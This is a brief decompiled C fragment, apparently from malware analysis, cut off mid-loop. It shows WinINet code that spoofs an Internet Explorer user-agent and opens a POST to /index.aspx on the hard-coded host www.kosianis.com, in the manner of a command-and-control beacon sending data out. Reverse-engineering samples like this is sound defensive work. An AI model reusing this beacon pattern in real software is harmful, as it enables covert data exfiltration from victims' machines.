 lpOptional = a1;
s_memset(&v19, 0, 0x3FEu);
v6 = InternetOpenW(L"Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)", 0, 0, 0, 0);
if ( v6 && (v8 = InternetConnectW(v6, L"www.kosianis.com", 0x50u, 0, 0, 3u, 0, 0)) != 0 )
{
v9 = HttpOpenRequestW(v8, L"POST", L"/index.aspx", L"HTTP/1.1", 0, 0, 0x80000000u, 0);
if ( v9 )
{
s_printf(&szHeaders, L"Host: %s", (unsigned int)L"www.kosianis.com");
v10 = &szHeaders;
do
{
v11 = *v10;
++v10;
}
while ( v11 );
HttpAddRequestHeadersW(v9, &szHeaders, ((char *)v10 - &v19) >> 1, 0x20000000u);
v12 = 0;
do
{
v13 = aAccept[v12];
*(const WCHAR *)((char *)&szHeaders + v12 * 2) = v13;
++v12;